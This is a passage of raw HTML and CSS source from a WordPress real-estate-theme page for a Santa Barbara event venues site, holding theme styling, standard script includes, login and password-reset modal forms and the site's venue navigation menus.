                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;language=en_US&amp;key=AIzaSyAVBJtKR0lViHFZlTkvO8O7k2-h0N0OM20" id="google-map-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/infobox.js" id="google-map-info-box-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/markerclusterer.js" id="google-map-marker-clusterer-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=3347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fvilla-verano%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular property-template-default single single-property postid-3347 wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="abaeec0aa4" /><input type="hidden" name="_wp_http_referer" value="/property/villa-verano/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="48525020b7" /><input type="hidden" name="_wp_http_referer" value="/property/villa-verano/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
